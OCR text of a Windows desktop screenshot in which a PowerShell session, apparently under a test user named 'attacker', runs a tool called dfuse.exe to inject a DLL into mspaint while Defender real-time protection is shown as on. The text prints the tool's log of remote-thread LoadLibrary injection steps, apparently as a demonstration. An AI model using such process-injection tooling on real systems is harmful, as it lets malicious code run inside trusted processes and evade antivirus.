 Recycle Bin
Exterro
Imag
important_n...
new_mo
server.c
test
Untitled - Paint
File
Home
View
Clipboard
Image
Tools
Brushes
Shapes
Size
Colors
Edit w
Paint
DFUSE
100%
Windows Securit
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Administrator: Windows PowerShell
PS C:\users\attacker\desktop> ./dfuse.exe mspaint .\dllmessage.dll
[>] Injecting in: mspaint
[+] Process mspaint.exe active with pid 12056
[+] Get handle for process 12056 at address: 0x0000000000000300
[+] Get handle for KERNEL32 at address: 0x00007FFFA4EE0000
[+] Get address for LoadLibrary at: 0x00007FFFA4F00830
[+] Allocated memory at address: 0x000002F71C7B0000
[+] Successfully writted 66 bytes in memory at address: 0x000002F71C7B0000
[+] Launched thread at address: 0x0000000000000308
PS C:\users\attacker\desktop>
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Windows 10 Enterprise Evaluation
Windows License valid for 33 days
Build 19041.vb_release.191206-1406
Type here to search
64
DOW
ENG
8:44 PM
3/20/2025
1